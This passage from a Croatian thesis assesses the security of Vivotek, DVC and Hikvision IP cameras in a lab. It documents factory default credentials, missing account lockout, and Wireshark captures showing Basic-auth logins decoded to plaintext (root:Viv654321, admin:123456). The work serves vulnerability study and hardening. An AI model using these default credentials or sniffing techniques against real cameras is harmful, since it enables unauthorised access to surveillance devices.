

Slika 6-11 Hikvision IP kamera Zenmap sken

Obzirom da niti jedan od testiranih uređaja u zadanim postavkama nema otvorene "problematične" portove, 21-**F**ile **T**ransfer **P**rotocol i 23-Telnet, daljnji pristup i konfiguracija testiranim kamerama izvršena je putem upisivanja IP adresa na URL poveznicu na http port 80 putem Interneta.

## **6.2.5. Test - zadane zaporke**

Sustavi videonadzora rade na Linux operativnom sustavu pa se autentikatori, tj. korisnička imena i zaporke pohranjuju u *etc/passwd* ili *etc/shadow*, ovisno o verziji distribucije i metodi koja se koristi za generiranje sažetka (engl. *hash)*. [55] Vremenom se pokazalo da zaporke treba kriptirati pa se počeo koristiti proces koji omogućuje računanje sažetka (engl. *hashing*) kojim se zaporka pretvara u nešto iz čega nije moguće u realnom vremenu saznati što je bilo upisano kao zaporka. [51]. Ovim putem testirane su zadane *zaporke* i njihova provjera ranjivosti, obzirom da najveća većina napada koristi zadane tvorničke postavke korisničkog imena i zaporke. Na svaku od IP kamera pristupilo se zadanim zaporkama proizvođača i htjelo se utvrditi da li se zadane zaporke moraju mijenjati po inicijalnom pristupu. Za ovu prigodu korišten je i mrežni protokol analizator za "snifanje" prometa *Wireshark* [56]. Napadači korištenjem mrežnih snifera poput Wiresharka i ostalih mogu analizom mrežnog prometa dobiti uvid u sav nekriptirani promet, čime mogu vidjeti zaporke koje se preko mreže šalju kao čisti tekst i rekonstruirati datoteke.

## **6.2.5.1 VIVOTEK IB-8382-T-192.168.1.2**



Slika 6-12 Vivotek login prozor

Nakon unosa zadanog korisničkog imena: **root** i **prazne** zaporke, izvršeno je logiranje.



Slika 6-13 Prikaz Vivotek kamera po logiranju

Za sljedeće logiranje treba se unijeti zaporka, no ranjivost predstavlja što ne postoji gumb za odjavu, tzv. *logout button* na samoj stranici Vivotek IP kamere. Ukoliko se ne pobrišu kolačići i ne osvježi ili ne zatvori stranica i dalje se može bez autentikacije prijaviti na kameru te je konfigurirati i upravljati s njom bez ikakvih problema. Nakon brojnih krivih pokušaja logiranja, *ne postoji blokada ili zaključavanje uređaja*.

Sljedeće logiranje s unesenom zaporkom izvršeno je uz mrežni analizator Wireshark.

|              | Edit:                                                                                                    |                             | View Go Capture Analyze Statistics Telephony Wireless Tools Help                                   |             |                                       |             |                                                                                                    |                       |
|--------------|----------------------------------------------------------------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|-------------|---------------------------------------|-------------|----------------------------------------------------------------------------------------------------|-----------------------|
|              |                                                                                                    | $\sim$                      | $9 \oplus 9 \oplus 9$                                                                              |             | $@@@@{\blacksquare}$                  |             |                                                                                                    |                       |
|              | Apply a display filter <ctrl-></ctrl->                                                                                |                             |                                                                                                    |             |                                       |             |                                                                                                    | $\cdot$<br>Expression |
| No.          | Time                                                                                                    | Source                      | Destination                                                                                        |             | Protocol                              | Length Info |                                                                                                    |                       |
|              | 1 0.000000                                                                                                    | 192.168.1.10                |                                                                                                    | 192.168.1.2 | <b>HTTP</b>                           |             | 467 GET /css/jquery.pnotify.default.icons.css HTTP/1.1                                             |                       |
|              |                                                                                                    |                             |                                                                                                    |             |                                       |             |                                                                                                    |                       |
|              |                                                                                                    |                             |                                                                                                    |             |                                       |             |                                                                                                    |                       |
|              |                                                                                                    |                             |                                                                                                    |             |                                       |             |                                                                                                    |                       |
| $\leq$       |                                                                                                    |                             |                                                                                                    |             |                                       |             |                                                                                                    |                       |
|              |                                                                                                    |                             | > Frame 1: 467 bytes on wire (3736 bits), 467 bytes captured (3736 bits) on interface 0            |             |                                       |             |                                                                                                    |                       |
|              |                                                                                                    |                             |                                                                                                    |             |                                       |             | Ethernet II. Src: IntelCor 6a:30:dd (d0:57:7b:6a:30:dd), Dst: Vivotek 6a:fe:58 (00:02:d1:6a:fe:58) |                       |
|              |                                                                                                    |                             | > Destination: Vivotek 6a:fe:58 (00:02:d1:6a:fe:58)                                                |             |                                       |             |                                                                                                    |                       |
|              |                                                                                                    |                             | SOUTCLE INCLUDE OUTSCRIBE (UDISTRIBUTIONARY)                                                       |             |                                       |             |                                                                                                    |                       |
|              | Type: IPv4 (0x0800)                                                                                                   |                             |                                                                                                    |             |                                       |             |                                                                                                    |                       |
|              |                                                                                                    |                             | > Internet Protocol Version 4, Src: 192.168.1.10, Dst: 192.168.1.2                                 |             |                                       |             |                                                                                                    |                       |
|              |                                                                                                    |                             | Transmission Control Protocol, Src Port: 51646, Dst Port: 80, Seq: 1, Ack: 1, Len: 413             |             |                                       |             |                                                                                                    |                       |
|              | V Hypertext Transfer Protocol                                                                                         |                             | V GET /css/jquery.pnotify.default.icons.css HTTP/1.1\r\n                                           |             |                                       |             |                                                                                                    |                       |
|              |                                                                                                    |                             | > [Expert Info (Chat/Sequence): GET /css/jquery.pnotify.default.icons.css HTTP/1.1\r\n]            |             |                                       |             |                                                                                                    |                       |
|              | Request Method: GET                                                                                                   |                             |                                                                                                    |             |                                       |             |                                                                                                    |                       |
|              |                                                                                                    |                             | Request URI: /css/jquery.pnotify.default.icons.css                                                 |             |                                       |             |                                                                                                    |                       |
|              |                                                                                                    | Request Version: HTTP/1.1   |                                                                                                    |             |                                       |             |                                                                                                    |                       |
|              | Host: 192.168.1.2\r\n                                                                                                 |                             |                                                                                                    |             |                                       |             |                                                                                                    |                       |
|              | .<br>National production of the company of the company of the company of the company of the company of the company of |                             |                                                                                                    |             |                                       |             |                                                                                                    |                       |
|              |                                                                                                    |                             | Authorization: Basic cm9vdDpWaXY2NTQzMjE=\r\n                                                      |             |                                       |             |                                                                                                    |                       |
|              |                                                                                                    | Credentials: root:Viv654321 |                                                                                                    |             |                                       |             |                                                                                                    |                       |
|              |                                                                                                    |                             |                                                                                                    |             |                                       |             | ewebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36\ !!                          |                       |
|              | Accept: text/css, */*; q=0.1\r\n                                                                                      |                             |                                                                                                    |             |                                       |             |                                                                                                    |                       |
|              | Referer: http://192.168.1.2/\r\n                                                                                      |                             |                                                                                                    |             |                                       |             |                                                                                                    |                       |
|              | Accept-Encoding: gzip, deflate\r\n                                                                                    |                             | Accept-Language: hr-HR, hr; q=0.9, en-US; q=0.8, en; q=0.7\r\n                                     |             |                                       |             |                                                                                                    |                       |
|              |                                                                                                    |                             |                                                                                                    |             |                                       |             |                                                                                                    | $\rightarrow$         |
| $\langle$    |                                                                                                    |                             |                                                                                                    |             |                                       |             |                                                                                                    |                       |
| 0030         |                                                                                                    |                             | 02 01 3d 9b 00 00 47 45 54 20 2f 63 73 73 2f 6a                                                    |             | $\cdots$ = $\cdots$ GE T /css/i       |             |                                                                                                    |                       |
| 0040<br>0050 |                                                                                                    |                             | 71 75 65 72 79 2e 70 6e 6f 74 69 66 79 2e 64 65<br>66 61 75 6c 74 2e 69 63 6f 6e 73 2e 63 73 73 20 |             | query.pn otify.de<br>fault.ic ons.css |             |                                                                                                    |                       |
| 0060         |                                                                                                    |                             | 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20                                                    |             | $HTTP/1.1 \cdot Host:$                |             |                                                                                                    |                       |
| 0070         |                                                                                                    |                             | 31 39 32 2e 31 36 38 2e 31 2e 32 0d 0a 43 6f 6e                                                    |             | $192.168. 1.2 \cdot$ Con              |             |                                                                                                    |                       |
| 0080         |                                                                                                    |                             | 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c                                                    |             | nection: keep-al                      |             |                                                                                                    |                       |
| 0090         |                                                                                                    |                             | 69 76 65 0d 0a 41 75 74 68 6f 72 69 7a 61 74 69                                                    |             | iveAut horizati                       |             |                                                                                                    |                       |
| <b>00a0</b>  |                                                                                                    |                             | 6f 6e 3a 20 42 61 73 69 63 20 63 6d 39 76 64 44                                                    |             | on: Basi c cm9vdD                     |             |                                                                                                    |                       |
| $\bigcirc$ 7 | Credentials (http.authbasic)                                                                                          |                             |                                                                                                    |             |                                       |             | Packets: 1 · Displayed: 1 (100.0%)                                                                 | Profile: Default      |
|              |                                                                                                    |                             |                                                                                                    |             |                                       |             |                                                                                                    |                       |

Slika 6-14 Wireshark-analiza prometa za Vivotek IB-8382-T

Nažalost, rezultati pokazuju da je *zaporka enkodirana Base64 enkodiranjem pa se prikazuje u čistom tekstu*, vjerodajnica izgleda *root:Viv654321*. To je iz razloga što je u zadanim tvorničkim postavkama stupanj autentikacije "basic" [57], a ne "digest" [58] koji pak prikazuje kriptiranu zaporku u hash obliku.

| <b>OTEK</b>                |                                          | Home | <b>Client settings</b> | <b>Configuration</b> | Language    |
|----------------------------|------------------------------------------|------|------------------------|----------------------|-------------|
|                            | <b>Network &gt; Streaming protocols</b>  |      |                        |                      |             |
| <b>System</b>              | <b>RTSP</b><br><b>SIP</b><br><b>HTTP</b> |      |                        |                      |             |
| <b>Media</b>               | Authentication:                          |      | basic $\mathbf v$      |                      |             |
| <b>Network</b>             | HTTP port:                               | 80   |                        |                      |             |
| <b>General settings</b>    | Secondary HTTP port:                     | 8080 |                        |                      |             |
| <b>Streaming protocols</b> | Access name for stream 1:                |      | video.mjpg             |                      |             |
| <b>DDNS</b>                | Access name for stream 2:                |      | video2.mjpg            |                      |             |
| QoS                        | Access name for stream 3:                |      | video3.mjpg            |                      |             |
| <b>SNMP</b>                | Access name for stream 4:                |      | video4.mjpg            |                      |             |
| <b>FTP</b>                 |                                          |      |                        |                      | <b>Save</b> |

Slika 6-15 Vivotek-zadana "basic" autentikacija

## **6.2.5.2 DVC (TVT) - DCN-BF3231: 192.168.1.12**

Sljedeće testiranje zadane zaporke izvršeno je na DVC mrežnoj kameri. Putem URL-a s IP adresom 192.168.1.12 na http portu 80 pristupilo se login stranci.



Slika 6-16 DVC kamera-login

Zadani tvornički akreditiv glasi *admin:123456*. Nakon logiranja *ne traži se* promjena tvornički zadanih postavki korisničkog imena i zaporke.

| http://192.168.1.12/Pages/main.htm?v=201621131746        |                                          |                   |
|----------------------------------------------------------|------------------------------------------|-------------------|
| O IPCWeb<br>$\times$                                     |                                          |                   |
| Favourites Tools Help<br>File Edit View                  |                                          |                   |
|                                                          |                                          |                   |
| System                                                   | Config Home ▶ System ▶ Basic Information |                   |
| Basic Information  <br>Date and Time                     | Device Type                              | DCN-BF3231        |
| Local Config                                             | Brand                                    | <b>DVC</b>        |
|                                                          | Software Version                         | 4.1.3.0(13519)    |
| <b>EN</b> Image                                          | Software Build Date                      | $2017 - 10 - 13$  |
| Display   Video/Audio   OSD<br>  Video Mask   ROI Config | Kernel Version                           | 20171009          |
|                                                          | Hardware Version                         | 1.3-1412203       |
| Alarm                                                    | Onvif Version                            | 2.3               |
| Motion Detection  <br>Alarm Server                       | <b>OCX Version</b>                       | 1.1.5.9           |
|                                                          | MAC.                                     | 00:18:ae:92:d7:24 |
| (iii) Network<br>TCP/IP   Port   More                    |                                          |                   |
| Security                                                 |                                          |                   |
| User   Online User  <br><b>Block and Allow Lists</b>     |                                          |                   |
| X Maintenance                                            |                                          |                   |

Slika 6-17 DVC kamera-osnovne informacije o kameri nakon logiranja

Istovremeno je s logiranjem sniman i analiziran mrežni promet Wiresharkom.

|              | dvc-wireshark.pcapng                                      |                                                          |                                                                                                    |                                                 |                                                                                                    | □                                      | $\times$           |
|--------------|-----------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|--------------------|
| File         |                                                           |                                                          | Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                             |                                                 |                                                                                                    |                                        |                    |
|              | $\circledcirc$<br>$\boxed{\sigma_{10}}$<br>Ø.             |                                                          | <b>X C 9 ⊕ ⊕ ≌ ∯ ↓ E E 0 Q Q H</b>                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              | $\hbox{http.}$ http.host ==192.168.1.12                   |                                                          |                                                                                                    |                                                 | $\overline{\mathbf{X}}$                                                                                           | $\overline{\phantom{a}}$<br>Expression | ÷                  |
|              |                                                           |                                                          |                                                                                                    |                                                 |                                                                                                    |                                        | ۸                  |
| No.          | Time<br>27 6.919674                                       | Source<br>192.168.1.10                                   | Destination<br>192.168.1.12                                                                                                    | Protocol<br><b>HTTP</b>                         | Length Info<br>266 POST /DoLogin HTTP/1.1                                                                         |                                        |                    |
| $\epsilon$   |                                                           |                                                          |                                                                                                    |                                                 |                                                                                                    |                                        | v<br>$\rightarrow$ |
|              |                                                           |                                                          | Frame 27: 266 bytes on wire (2128 bits), 266 bytes captured (2128 bits) on interface 0                                                                            |                                                 |                                                                                                    |                                        | ۸                  |
|              |                                                           |                                                          |                                                                                                    |                                                 | V Ethernet II, Src: IntelCor 6a:30:dd (d0:57:7b:6a:30:dd), Dst: Tvt 92:d7:24 (00:18:ae:92:d7:24)                  |                                        |                    |
|              |                                                           | > Destination: Tvt 92:d7:24 (00:18:ae:92:d7:24)          |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              |                                                           | > Source: IntelCor_6a:30:dd (d0:57:7b:6a:30:dd)          |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              | Type: IPv4 (0x0800)                                       |                                                          |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              |                                                           |                                                          | > Internet Protocol Version 4, Src: 192.168.1.10, Dst: 192.168.1.12<br>> Transmission Control Protocol, Src Port: 52468, Dst Port: 80, Seq: 534, Ack: 1, Len: 212 |                                                 |                                                                                                    |                                        |                    |
|              |                                                           |                                                          | [2 Reassembled TCP Segments (745 bytes): #26(533), #27(212)]                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              | V Hypertext Transfer Protocol                             |                                                          |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              | POST /DoLogin HTTP/1.1\r\n                                |                                                          |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              | Accept: */*\r\n                                           |                                                          |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              | If-Modified-Since: 0\r\n                                  |                                                          |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              |                                                           | Authorization: Basic YWRtaW46MTIzNDU2\r\n                |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              |                                                           | Credentials: admin:123456                                |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              |                                                           |                                                          | Referer: http://192.168.1.12/Pages/login.htm?0.9636470011292384\r\n                                                                                               |                                                 |                                                                                                    |                                        |                    |
|              |                                                           |                                                          | Accepts-canguage. 111-114,111 , 4-0.0, en-40, 4-0.0, en, 4-0.0, 4-11                                                                                              |                                                 |                                                                                                    |                                        |                    |
|              |                                                           | Accept-Encoding: gzip, deflate\r\n                       |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              |                                                           |                                                          | User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko\r\n                                                                             |                                                 |                                                                                                    |                                        |                    |
|              | Host: 192.168.1.12\r\n                                    |                                                          |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              | > Content-Length: 212\r\n                                 |                                                          |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              | Connection: Keep-Alive\r\n<br>Cache-Control: no-cache\r\n |                                                          |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              |                                                           |                                                          |                                                                                                    |                                                 | > Cookie: streamId=1; lang type=en-us; ocxVersion=1%2C1%2C5%2C9; userInfo=YWRtaW46MTIzNDU2; rememberPWD=false\r\n |                                        |                    |
|              | $\ln \ln$                                                 |                                                          |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              | 0.011                                                     | associated Units, because finding area and the second of |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              |                                                           |                                                          | 0030 2d 53 69 6e 63 65 3a 20 30 0d 0a 41 75 74 68 6f                                                                                                    | $-Since: 0.4u$ tho                              |                                                                                                    |                                        |                    |
|              | 0040                                                      |                                                          | 72 69 7a 61 74 69 6f 6e 3a 20 42 61 73 69 63 20                                                                                                    | rization : Basic                                |                                                                                                    |                                        |                    |
| 0050         |                                                           |                                                          | 59 57 52 74 61 57 34 36 4d 54 49 7a 4e 44 55 32                                                                                                    | YWRtaW46 MTIzNDU2                               |                                                                                                    |                                        |                    |
| 0060<br>0070 |                                                           |                                                          | 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a<br>2f 2f 31 39 32 2e 31 36 38 2e 31 2e 31 32 2f 50                                                                | $\cdots$ Refere r: http:<br>$1/192.16$ 8.1.12/P |                                                                                                    |                                        |                    |
|              | 0080                                                      |                                                          | 61 67 65 73 2f 6c 6f 67 69 6e 2e 68 74 6d 3f 30                                                                                                    | ages/log in.htm?0                               |                                                                                                    |                                        |                    |
|              | 0090                                                      |                                                          | 2e 39 36 33 36 34 37 30 30 31 31 32 39 32 33 38                                                                                                    | .9636470 01129238                               |                                                                                                    |                                        |                    |
| 00a0         |                                                           |                                                          | 34 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61                                                                                                    | 4 - Accep t-Langua                              |                                                                                                    |                                        |                    |
| 00b0         |                                                           |                                                          | 67 65 3a 20 68 72 2d 48 52 2c 68 72 3b 71 3d 30                                                                                                    | $ge:$ hr-H $R, hr; q=0$                         |                                                                                                    |                                        |                    |
| <b>00c0</b>  |                                                           |                                                          | 2e 38 2c 65 6e 2d 47 42 3b 71 3d 30 2e 35 2c 65                                                                                                    | $.8, en-GB; q=0.5, e$                           |                                                                                                    |                                        |                    |
| 00d0         |                                                           |                                                          | 6e 3b 71 3d 30 2e 33 0d 0a 41 63 63 65 70 74 2d                                                                                                    | $n; q=0.3 \cdot \cdot \cdot$ Accept-            |                                                                                                    |                                        |                    |
|              | Frame (266 bytes)                                         | Reassembled TCP (745 bytes)                              |                                                                                                    |                                                 |                                                                                                    |                                        |                    |
|              |                                                           | HTTP Authorization header (http.authorization), 39 bytes |                                                                                                    |                                                 | Packets: 6660 · Displayed: 145 (2.2%) · Marked: 1 (0.0%) Profile: Default                                         |                                        |                    |

Slika 6-18 Wireshark-analiza mrežnog prometa za DVC kameru DCN-BF 3231

Nažalost, kao i u prethodnom primjeru, analiza je pokazala veliku ranjivost, tj. *korisničko ime* i *zaporka se prikazuju u čistom tekstu iz razloga što je enkodirana Base64 enkodiranjem*, u kombinaciji *admin:123456* vidljivo na slici 6-18.

Također kao i kod Vivoteka, nakon brojnih krivih pokušaja logiranja, *nema zaključavanja računa, tj. uređaja.*

Ako je napadač u stanju gledati sav promet koji putuje mrežom, mogao bi biti u stanju rekonstruirati i sve datoteke koje nisu kriptirane. Rekonstrukcija datoteka (engl. *data carving)* moguće je raditi ručno ili korištenjem specijaliziranih alata poput *Network minera* [59] ili naprednim mogućnostima koju ima Wireshark, a to je "follow TCP stream" opcija. [51, p. 170]

## **6.2.5.3 HIKVISION DS-2CD2043G0-I***: 192.168.1.65*

Posljednje testiranje od tri analizirane kamere za zadane zaporke izvršeno je na Hikvision mrežnoj kameri. Putem URL-a s IP adresom 192.168.1.65 na http portu 80 pristupilo se login stranci sa zadanim tvorničkim postavkama *admin:12345*.

Nakon početnog logiranja sa zadanim postavkama, *odmah je zatražena promjena nove zaporke.* Nakon promjene zaporke, testirao se pokušaj krivog logiranja. Nakon krivog logiranja, stranica šalje obavijest da će se uređaj zaključati nakon 6 neuspjelih pokušaja prikazano na slici 6-19.



@2018 Hikvision Digital Technology Co., Ltd. All Rights Reserved,

Slika 6-19 Hikvision – obavijest nakon krivog logina

